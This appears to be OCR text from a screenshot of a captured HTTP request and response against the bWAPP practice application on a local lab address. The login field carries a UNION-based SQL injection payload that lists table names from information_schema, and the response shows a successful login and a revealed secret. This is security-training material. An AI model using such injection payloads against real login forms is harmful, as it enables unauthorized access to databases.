 POST /bWAPP/sqli_3.php HTTP/1.1
Host: 192.168.16.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:146.0) Gecko/20100101 Firefox/146.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 171
Origin: http://192.168.16.131
Connection: keep-alive
Referer: http://192.168.16.131/bWAPP/sqli_3.php
Cookie: PHPSESSID=aemrha68g93smp17693ujet6h2; acopendivids=
swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada;
security_level=0
Upgrade-Insecure-Requests: 1
Priority: u=0, i
DNT: 1
login=
th%27+UNION+select+1%2Ctable_name%2C3%2Ctable_schema+from+i
nformation_schema.tables+WHERE+table_schema%3D%27bwapp%27+L
IMIT+1+OFFSET+2%3B--+&password=pass&form=submit
payload: th' UNION select 1,table_name,3,table_schema
from information_schema.tables WHERE table_schema='bwapp' LIMIT 1 OFFSET 2;--
password" name="password" size="
20" autocomplete="off" />
</p>
77
78 <button type="submit" name="form"
value="submit">
Login
</button>
79
80 </form>
81
82 <br />
83 <font color="green">
Welcome Movies.Your secret: <b>
Bwapp
</b>
</font>
84 </div>
85
86 <div id="side">
87
88 <a href="http://itsecgames.blogspot.com"
target="blank_" class="button">
<img src="./images/blogger.png">
</a>